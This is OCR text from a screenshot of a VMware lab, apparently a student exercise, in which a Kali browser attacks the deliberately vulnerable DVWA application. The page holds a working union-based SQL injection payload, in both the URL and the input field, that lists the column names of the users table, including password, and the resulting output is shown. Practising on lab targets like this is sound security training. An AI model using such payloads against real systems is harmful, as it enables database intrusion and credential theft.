 rpj048-mejia - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
rpj048-mejia
rpj048-mejia-esxi
192.168.11.128
rpj048-mejia-hello
rpj048-mejia-ms2
rpj048-mejia-pfsense
rpj048-mejia-win7
rpj048-mejia-winxp
Home rpj048-mejia rpj048-mejia-esxi rpj048-mejia-ms2
1 2 3 4 18:01
192.168.11.125/mutillidae/ Damn Vulnerable Web Ap
192.168.11.125/dvwa/vulnerabilities/sqli/?id=' UNION SELECT 1,group_concat(column_name,0x0a) from information_schema.columns where table_name='
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT 1,group_concat(column_name,0x0a) from information_schema.columns where table_name='users' --
First name: 1
Surname: user_id
,first_name
,last_name
,user
,password
,avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.